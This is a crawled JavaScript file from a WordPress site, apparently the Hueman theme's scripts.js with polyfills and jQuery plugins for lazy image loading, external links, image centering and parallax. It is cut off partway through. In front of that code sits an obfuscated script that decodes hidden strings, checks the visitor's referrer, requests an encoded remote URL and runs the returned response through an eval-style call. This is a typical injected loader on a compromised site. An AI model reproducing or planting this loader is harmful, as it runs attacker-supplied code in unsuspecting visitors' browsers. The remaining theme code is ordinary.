M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1768955980
body_size: 193115
content:
/*! addEventListener Polyfill ie9- http://stackoverflow.com/a/27790212*/
window.addEventListener = window.addEventListener || function (e, f) { window.attachEvent('on' + e, f); };


/*!  Datenow Polyfill ie9- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/now */
if (!Date.now) {
  Date.now = function now() {
    return new Date().getTime();
  };
}


/*! Object.create monkey patch ie8 http://stackoverflow.com/a/18020326 */
if ( ! Object.create ) {
  Object.create = function(proto, props) {
    if (typeof props !== "undefined") {
      throw "The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";
    }
    function ctor() { }

    ctor.prototype = proto;
    return new ctor();
  };
}


/*! https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/filter */
if ( ! Array.prototype.filter ) {
  Array.prototype.filter = function(fun/*, thisArg*/) {
    'use strict';

    if (this === void 0 || this === null) {
      throw new TypeError();
    }

    var t = Object(this);
    var len = t.length >>> 0;
    if (typeof fun !== 'function') {
      throw new TypeError();
    }

    var res = [];
    var thisArg = arguments.length >= 2 ? arguments[1] : void 0;
    for (var i = 0; i < len; i++) {
      if (i in t) {
        var val = t[i];
        if (fun.call(thisArg, val, i, t)) {
          res.push(val);
        }
      }
    }

    return res;
  };
}



/*! map was added to the ECMA-262 standard in the 5th edition */
if (!Array.prototype.map) {

  Array.prototype.map = function(callback, thisArg) {

    var T, A, k;

    if (this === null) {
      throw new TypeError(' this is null or not defined');
    }
    var O = Object(this);
    var len = O.length >>> 0;
    if (typeof callback !== 'function') {
      throw new TypeError(callback + ' is not a function');
    }
    if (arguments.length > 1) {
      T = thisArg;
    }
    A = new Array(len);
    k = 0;
    while (k < len) {

      var kValue, mappedValue;
      if (k in O) {
        kValue = O[k];
        mappedValue = callback.call(T, kValue, k, O);
        A[k] = mappedValue;
      }
      k++;
    }
    return A;
  };
}
/*! Array.from was added to the ECMA-262 standard in the 6th edition (ES2015) */
if (!Array.from) {
  Array.from = (function () {
    var toStr = Object.prototype.toString;
    var isCallable = function (fn) {
      return typeof fn === 'function' || toStr.call(fn) === '[object Function]';
    };
    var toInteger = function (value) {
      var number = Number(value);
      if (isNaN(number)) { return 0; }
      if (number === 0 || !isFinite(number)) { return number; }
      return (number > 0 ? 1 : -1) * Math.floor(Math.abs(number));
    };
    var maxSafeInteger = Math.pow(2, 53) - 1;
    var toLength = function (value) {
      var len = toInteger(value);
      return Math.min(Math.max(len, 0), maxSafeInteger);
    };
    return function from(arrayLike/*, mapFn, thisArg */) {
      var C = this;
      var items = Object(arrayLike);
      if (arrayLike == null) {
        throw new TypeError('Array.from requires an array-like object - not null or undefined');
      }
      var mapFn = arguments.length > 1 ? arguments[1] : void undefined;
      var T;
      if (typeof mapFn !== 'undefined') {
        if (!isCallable(mapFn)) {
          throw new TypeError('Array.from: when provided, the second argument must be a function');
        }
        if (arguments.length > 2) {
          T = arguments[2];
        }
      }
      var len = toLength(items.length);
      var A = isCallable(C) ? Object(new C(len)) : new Array(len);
      var k = 0;
      var kValue;
      while (k < len) {
        kValue = items[k];
        if (mapFn) {
          A[k] = typeof T === 'undefined' ? mapFn(kValue, k) : mapFn.call(T, kValue, k);
        } else {
          A[k] = kValue;
        }
        k += 1;
      }
      A.length = len;
      return A;
    };
  }());
}
(function ( $ ) {

  var pluginPrefix = 'original',
      _props       = ['Width', 'Height'];

  _props.map( function(_prop) {
    var _lprop = _prop.toLowerCase();
    $.fn[ pluginPrefix + _prop ] = ('natural' + _prop in new Image()) ?
      function () {
        return this[0][ 'natural' + _prop ];
      } :
      function () {
        var _size = _getAttr( this, _lprop );

        if ( _size )
          return _size;

        var _node = this[0],
            _img;

        if (_node.tagName.toLowerCase() === 'img') {
          _img = new Image();
          _img.src = _node.src;
          _size = _img[ _lprop ];
        }
        return _size;
      };
  } );//map()

  function _getAttr( _el, prop ){
    var _img_size = $(_el).attr( prop );
    return ( typeof _img_size === undefined ) ? false : _img_size;
  }

})( jQuery );
(function ( $, window ) {
      var pluginName = 'imgSmartLoad',
          defaults = {
                load_all_images_on_first_scroll : false,
                attribute : [ 'data-src', 'data-srcset', 'data-sizes' ],
                excludeImg : [],
                threshold : 200,
                fadeIn_options : { duration : 400 },
                delaySmartLoadEvent : 0,

          },
          skipImgClass = 'tc-smart-loaded';


      function Plugin( element, options ) {
            this.element = element;
            this.options = $.extend( {}, defaults, options);
            if ( _.isArray( this.options.excludeImg ) ) {
                  this.options.excludeImg.push( '.'+skipImgClass );
            } else {
                  this.options.excludeImg = [ '.'+skipImgClass ];
            }
            this.options.excludeImg = _.uniq( this.options.excludeImg );
            this.imgSelectors = 'img[' + this.options.attribute[0] + ']:not('+ this.options.excludeImg.join() +')';

            this._defaults = defaults;
            this._name = pluginName;
            this.init();

            var self = this;
            $(this.element).on('trigger-smartload', function() {
                  self._maybe_trigger_load( 'trigger-smartload' );
            });
      }

      Plugin.prototype._getImgs = function() {
            return $( this.imgSelectors, this.element );
      };
      Plugin.prototype.init = function() {
            var self        = this;

            this.increment  = 1;//used to wait a little bit after the first user scroll actions to trigger the timer
            this.timer      = 0;
            $('body').on( 'load_img', self.imgSelectors , function() {
                    if ( true === $(this).data('czr-smart-loaded' ) )
                      return;
                    self._load_img(this);
            });
            $(window).on('scroll', function( _evt ) { self._better_scroll_event_handler( _evt ); } );
            $(window).on('resize', _.debounce( function( _evt ) { self._maybe_trigger_load( _evt ); }, 100 ) );
            this._maybe_trigger_load( 'dom-ready');
            $(this.element).data('smartLoadDone', true );
      };
      Plugin.prototype._better_scroll_event_handler = function( _evt ) {
            var self = this;
            if ( ! this.doingAnimation ) {
                  this.doingAnimation = true;
                  window.requestAnimationFrame(function() {
                        self._maybe_trigger_load( _evt );
                        self.doingAnimation = false;
                  });
            }
      };
      Plugin.prototype._maybe_trigger_load = function(_evt ) {
            var self = this,
                $_imgs = self._getImgs(),
                _visible_list;

            if ( !_.isObject( $_imgs) || _.isEmpty( $_imgs ) )
              return;
            _visible_list = $_imgs.filter( function( ind, _img ) { return self._is_visible( _img ,  _evt ); } );
            _visible_list.map( function( ind, _img ) {
                  if ( true !== $(_img).data( 'czr-smart-loaded' ) ) {
                        $(_img).trigger('load_img');
                  }
            });
      };
      Plugin.prototype._is_visible = function( _img, _evt ) {
            var $_img       = $(_img),
                wt = $(window).scrollTop(),
                wb = wt + $(window).height(),
                it  = $_img.offset().top,
                ib  = it + $_img.height(),
                th = this.options.threshold;
            if ( _evt && 'scroll' == _evt.type && this.options.load_all_images_on_first_scroll )
              return true;

            return ib >= wt - th && it <= wb + th;
      };
      Plugin.prototype._load_img = function( _img ) {
            var $_img    = $(_img),
                _src     = $_img.attr( this.options.attribute[0] ),
                _src_set = $_img.attr( this.options.attribute[1] ),
                _sizes   = $_img.attr( this.options.attribute[2] ),
                self = this;

            if ( $_img.parent().hasClass('smart-loading') )
              return;

            $_img.parent().addClass('smart-loading');

            $_img.off('load_img')
                  .removeAttr( this.options.attribute.join(' ') )
                  .attr( 'sizes' , _sizes )
                  .attr( 'srcset' , _src_set )
                  .attr( 'src', _src )
                  .on('load', function () {
                        if ( !$_img.hasClass(skipImgClass) ) {
                              $_img.fadeIn(self.options.fadeIn_options).addClass(skipImgClass);
                        }
                        if ( ( 'undefined' !== typeof $_img.attr('data-tcjp-recalc-dims')  ) && ( false !== $_img.attr('data-tcjp-recalc-dims') ) ) {
                              var _width  = $_img.originalWidth(),
                                  _height = $_img.originalHeight();

                              if ( 2 != _.size( _.filter( [ _width, _height ], function(num){ return _.isNumber( parseInt(num, 10) ) && num > 1; } ) ) )
                                return;
                              $_img.removeAttr( 'data-tcjp-recalc-dims scale' );

                              $_img.attr( 'width', _width );
                              $_img.attr( 'height', _height );
                        }

                        $_img.trigger('smartload');
                        $_img.data('czr-smart-loaded', true );
                  });//<= create a load() fn
            if ( $_img[0].complete ) {
                  $_img.trigger('load');
            }
            $_img.parent().removeClass('smart-loading');
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                  if (!$.data(this, 'plugin_' + pluginName)) {
                        $.data(this, 'plugin_' + pluginName,
                        new Plugin( this, options ));
                  }
            });
      };
})( jQuery, window );
(function ( $ ) {
    var pluginName = 'extLinks',
        defaults = {
          addIcon : true,
          iconClassName : 'tc-external',
          newTab: true,
          skipSelectors : { //defines the selector to skip when parsing the wrapper
            classes : [],
            ids : []
          },
          skipChildTags : ['IMG']//skip those tags if they are direct children of the current link element
        };


    function Plugin( element, options ) {
        this.$_el     = $(element);
        this.options  = $.extend( {}, defaults, options) ;
        this._href    = ( 'string' == typeof( this.$_el.attr( 'href' ) ) ) ? this.$_el.attr( 'href' ).trim() : '';
        this.init();
    }


    Plugin.prototype.init = function() {
      var self = this,
          $_external_icon = this.$_el.next( '.' + self.options.iconClassName );
      if ( ! this._is_eligible() ) {
        if ( $_external_icon.length )
          $_external_icon.remove();
        return;
      }
      if ( this.options.addIcon && 0 === $_external_icon.length ) {
        this.$_el.append('<span class="' + self.options.iconClassName + '">');
      }
      if ( this.options.newTab && '_blank' != this.$_el.attr('target') )
        this.$_el.attr('target' , '_blank');
    };
    Plugin.prototype._is_eligible = function() {
      var self = this;
      if ( ! this._is_external( this._href ) )
        return;
      if ( ! this._is_first_child_tag_allowed () )
        return;
      if ( 2 != ( ['ids', 'classes'].filter( function( sel_type) { return self._is_selector_allowed(sel_type); } ) ).length )
        return;

      var _is_eligible = true;
      $.each( this.$_el.parents(), function() {
        if ( 'underline' == $(this).css('textDecoration') ){
          _is_eligible = false;
          return false;
        }
      });

      return true && _is_eligible;
    };
    Plugin.prototype._is_selector_allowed = function( requested_sel_type ) {
      if ( czrapp && czrapp.userXP && czrapp.userXP.isSelectorAllowed )
        return czrapp.userXP.isSelectorAllowed( this.$_el, this.options.skipSelectors, requested_sel_type);

      var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
          _selsToSkip   = this.options.skipSelectors[requested_sel_type];
      if ( 'object' != typeof(this.options.skipSelectors) || ! this.options.skipSelectors[requested_sel_type] || ! Array.isArray( this.options.skipSelectors[requested_sel_type] ) || 0 === this.options.skipSelectors[requested_sel_type].length )
        return true;
      if ( this.$_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
        return false;
      if ( ! this.$_el.attr( sel_type ) )
        return true;

      var _elSels       = this.$_el.attr( sel_type ).split(' '),
          _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
      return 0 === _filtered.length;
    };
    Plugin.prototype._is_first_child_tag_allowed = function() {
      if ( 0 === this.$_el.children().length )
        return true;

      var tagName     = this.$_el.children().first()[0].tagName,
          _tagToSkip  = this.options.skipChildTags;
      if ( ! Array.isArray( _tagToSkip ) )
        return true;
      _tagToSkip = _tagToSkip.map( function( _tag ) { return _tag.toUpperCase(); });
      return -1 == $.inArray( tagName , _tagToSkip );
    };
    Plugin.prototype._is_external = function( _href  ) {
      var _main_domain = (location.host).split('.').slice(-2).join('.'),
          _reg = new RegExp( _main_domain );

      if ( 'string' != typeof( _href ) )
        return;

      _href = _href.trim();

      if ( _href !== '' && _href != '#' && this._isValidURL( _href ) )
        return ! _reg.test( _href );
      return;
    };
    Plugin.prototype._isValidURL = function( _url ){
      var _pattern = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
      return _pattern.test( _url );
    };
    $.fn[pluginName] = function ( options ) {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
            $.data(this, 'plugin_' + pluginName,
            new Plugin( this, options ));
        }
      });
    };

})( jQuery );
(function ( $, window ) {
      var pluginName = 'centerImages',
          defaults = {
                enableCentering : true,
                onresize : true,
                onInit : true,//<= shall we smartload on init or wait for a custom event, typically smartload ?
                oncustom : [],//list of event here
                $containerToListen : null,//<= we might want to listen to custom event trigger to a parent container.Should be a jQuery obj
                imgSel : 'img',
                defaultCSSVal : { width : 'auto' , height : 'auto' },
                leftAdjust : 0,
                zeroLeftAdjust : 0,
                topAdjust : 0,
                zeroTopAdjust : -2,//<= top ajustement for h-centered
                enableGoldenRatio : false,
                goldenRatioLimitHeightTo : 350,
                goldenRatioVal : 1.618,
                skipGoldenRatioClasses : ['no-gold-ratio'],
                disableGRUnder : 767,//in pixels
                useImgAttr:false,//uses the img height and width attributes if not visible (typically used for the customizr slider hidden images)
                setOpacityWhenCentered : false,//this can be used to hide the image during the time it is centered
                addCenteredClassWithDelay : 0,//<= a small delay can be required when we rely on the v-centered or h-centered css classes to set the opacity for example
                opacity : 1
          };

      function Plugin( element, options ) {
            var self = this;
            this.container  = element;
            this.options    = $.extend( {}, defaults, options) ;
            this._defaults  = defaults;
            this._name      = pluginName;
            this._customEvt = _.isArray(self.options.oncustom) ? self.options.oncustom : self.options.oncustom.split(' ');
            this.init();
      }
      Plugin.prototype.init = function () {
            var self = this,
                _do = function( _event_ ) {
                    _event_ = _event_ || 'init';
                    self._maybe_apply_golden_r();
                    var $_imgs = $( self.options.imgSel , self.container );
                    if ( self.options.enableGoldenRatio ) {
                          $(window).on(
                                'resize',
                                {},
                                _.debounce( function( evt ) { self._maybe_apply_golden_r( evt ); }, 200 )
                          );
                    }
                    if ( 1 <= $_imgs.length && self.options.enableCentering ) {
                          self._parse_imgs( $_imgs, _event_ );
                    }
                };
            if ( self.options.onInit ) {
                  _do();
            }
            if ( _.isArray( self._customEvt ) ) {
                  self._customEvt.map( function( evt ) {
                        var $_containerToListen = ( self.options.$containerToListen instanceof $ && 1 < self.options.$containerToListen.length ) ? self.options.$containerToListen : $( self.container );
                        $_containerToListen.on( evt, {} , function() {
                              _do( evt );
                        });
                  } );
            }
      };
      Plugin.prototype._maybe_apply_golden_r = function() {
            if ( ! this.options.enableGoldenRatio || ! this.options.goldenRatioVal || 0 === this.options.goldenRatioVal )
              return;
            if ( ! this._is_selector_allowed() )
              return;
            if ( ! this._is_window_width_allowed() ) {
                  $(this.container).attr('style' , '');
                  return;
            }

            var new_height = Math.round( $(this.container).width() / this.options.goldenRatioVal );
            new_height = new_height > this.options.goldenRatioLimitHeightTo ? this.options.goldenRatioLimitHeightTo : new_height;
            $(this.container)
                  .css({
                        'line-height' : new_height + 'px',
                        height : new_height + 'px'
                  })
                  .trigger('golden-ratio-applied');
      };
      Plugin.prototype._is_window_width_allowed = function() {
            return $(window).width() > this.options.disableGRUnder - 15;
      };
      Plugin.prototype._parse_imgs = function( $_imgs, _event_ ) {
            var self = this;
            $_imgs.each(function ( ind, img ) {
                  var $_img = $(img);
                  self._pre_img_cent( $_img, _event_ );
                  if ( self.options.onresize && ! $_img.data('resize-react-bound' ) ) {
                        $_img.data('resize-react-bound', true );
                        $(window).on('resize', _.debounce( function() {
                              self._pre_img_cent( $_img, 'resize');
                        }, 100 ) );
                  }

            });//$_imgs.each()
            if ( $(self.container).attr('data-img-centered-in-container') ) {
                  var _n = parseInt( $(self.container).attr('data-img-centered-in-container'), 10 ) + 1;
                  $(self.container).attr('data-img-centered-in-container', _n );
            } else {
                  $(self.container).attr('data-img-centered-in-container', 1 );
            }
      };
      Plugin.prototype._pre_img_cent = function( $_img ) {

            var _state = this._get_current_state( $_img ),
                self = this,
                _case  = _state.current,
                _p     = _state.prop[_case],
                _not_p = _state.prop[ 'h' == _case ? 'v' : 'h'],
                _not_p_dir_val = 'h' == _case ? ( this.options.zeroTopAdjust || 0 ) : ( this.options.zeroLeftAdjust || 0 );

            var _centerImg = function( $_img ) {
                  $_img
                      .css( _p.dim.name , _p.dim.val )
                      .css( _not_p.dim.name , self.options.defaultCSSVal[ _not_p.dim.name ] || 'auto' )
                      .css( _p.dir.name, _p.dir.val ).css( _not_p.dir.name, _not_p_dir_val );

                  if ( 0 !== self.options.addCenteredClassWithDelay && _.isNumber( self.options.addCenteredClassWithDelay ) ) {
                        _.delay( function() {
                              $_img.addClass( _p._class ).removeClass( _not_p._class );
                        }, self.options.addCenteredClassWithDelay );
                  } else {
                        $_img.addClass( _p._class ).removeClass( _not_p._class );
                  }
                  if ( $_img.attr('data-img-centered') ) {
                        var _n = parseInt( $_img.attr('data-img-centered'), 10 ) + 1;
                        $_img.attr('data-img-centered', _n );
                  } else {
                        $_img.attr('data-img-centered', 1 );
                  }
                  return $_img;
            };
            if ( this.options.setOpacityWhenCentered ) {
                  $.when( _centerImg( $_img ) ).done( function( $_img ) {
                        $_img.css( 'opacity', self.options.opacity );
                  });
            } else {
                  _.delay(function() { _centerImg( $_img ); }, 0 );
            }
      };
      Plugin.prototype._get_current_state = function( $_img ) {
            var c_x     = $_img.closest(this.container).outerWidth(),
                c_y     = $(this.container).outerHeight(),
                i_x     = this._get_img_dim( $_img , 'x'),
                i_y     = this._get_img_dim( $_img , 'y'),
                up_i_x  = i_y * c_y !== 0 ? Math.round( i_x / i_y * c_y ) : c_x,
                up_i_y  = i_x * c_x !== 0 ? Math.round( i_y / i_x * c_x ) : c_y,
                current = 'h';
            if ( 0 !== c_x * i_x ) {
                  current = ( c_y / c_x ) >= ( i_y / i_x ) ? 'h' : 'v';
            }

            var prop    = {
                  h : {
                        dim : { name : 'height', val : c_y },
                        dir : { name : 'left', val : ( c_x - up_i_x ) / 2 + ( this.options.leftAdjust || 0 ) },
                        _class : 'h-centered'
                  },
                  v : {
                        dim : { name : 'width', val : c_x },
                        dir : { name : 'top', val : ( c_y - up_i_y ) / 2 + ( this.options.topAdjust || 0 ) },
                        _class : 'v-centered'
                  }
            };

            return { current : current , prop : prop };
      };
      Plugin.prototype._get_img_dim = function( $_img, _dim ) {
            if ( ! this.options.useImgAttr )
              return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();

            if ( $_img.is(":visible") ) {
                  return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();
            } else {
                  if ( 'x' == _dim ){
                        var _width = $_img.originalWidth();
                        return typeof _width === undefined ? 0 : _width;
                  }
                  if ( 'y' == _dim ){
                        var _height = $_img.originalHeight();
                        return typeof _height === undefined ? 0 : _height;
                  }
            }
      };
      Plugin.prototype._is_selector_allowed = function() {
            if ( ! $(this.container).attr( 'class' ) )
              return true;
            if ( ! this.options.skipGoldenRatioClasses || ! _.isArray( this.options.skipGoldenRatioClasses )  )
              return true;

            var _elSels       = $(this.container).attr( 'class' ).split(' '),
                _selsToSkip   = this.options.skipGoldenRatioClasses,
                _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
            return 0 === _filtered.length;
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
      };

})( jQuery, window );
(function ( $, window, _ ) {
        var pluginName = 'czrParallax',
            defaults = {
                  parallaxRatio : 0.5,
                  parallaxDirection : 1,
                  parallaxOverflowHidden : true,
                  oncustom : [],//list of event here
                  backgroundClass : 'image',
                  matchMedia : 'only screen and (max-width: 768px)'
            };

        function Plugin( element, options ) {
              this.element         = $(element);
              this.element_wrapper = this.element.closest( '.parallax-wrapper' );
              this.options         = $.extend( {}, defaults, options, this.parseElementDataOptions() ) ;
              this._defaults       = defaults;
              this._name           = pluginName;
              this.init();
        }

        Plugin.prototype.parseElementDataOptions = function () {
              return this.element.data();
        };
        Plugin.prototype.init = function () {
              this.$_document   = $(document);
              this.$_window     = czrapp ? czrapp.$_window : $(window);
              this.doingAnimation = false;

              this.initWaypoints();
              this.stageParallaxElements();
              this._bind_evt();
        };
        Plugin.prototype._bind_evt = function() {

            _.bindAll( this, 'maybeParallaxMe', 'parallaxMe' );
        };

        Plugin.prototype.stageParallaxElements = function() {

              this.element.css({
                    'position': this.element.hasClass( this.options.backgroundClass ) ? 'absolute' : 'relative',
                    'will-change': 'transform'
              });

              if ( this.options.parallaxOverflowHidden ){
                    var $_wrapper = this.element_wrapper;
                    if ( $_wrapper.length )
                      $_wrapper.css( 'overflow', 'hidden' );
              }
        };

        Plugin.prototype.initWaypoints = function() {
              var self = this;

              this.way_start = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ){
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          } else{
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                                self.element.css('top', 0 );
                          }
                    }
              });

              this.way_stop = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ) {
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          }else {
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                          }
                    },
                    offset: function(){
                          return - this.adapter.outerHeight();
                    }
              });
        };
        Plugin.prototype.maybeParallaxMe = function() {
              var self = this;
              if ( _.isFunction( window.matchMedia ) && matchMedia( self.options.matchMedia ).matches )
                return this.setTopPosition();

              if ( ! this.doingAnimation ) {
                    this.doingAnimation = true;
                    window.requestAnimationFrame(function() {
                          self.parallaxMe();
                          self.doingAnimation = false;
                    });
              }
        };
        Plugin.prototype.setTopPosition = function( _top_ ) {
              _top_ = _top_ || 0;
              this.element.css({
                    'transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)',
                    '-webkit-transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)'
              });
        };

        Plugin.prototype.parallaxMe = function() {

              var ratio = this.options.parallaxRatio,
                  parallaxDirection = this.options.parallaxDirection,
                  value = ratio * parallaxDirection * ( this.$_document.scrollTop() - this.way_start.triggerPoint );
              this.setTopPosition( parallaxDirection * value < 0 ? 0 : value );
        };
        $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
        };
})( jQuery, window, _ );// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] 
                                   || window[vendors[x]+'CancelRequestAnimationFrame'];
    }
 
    if (!window.requestAnimationFrame)
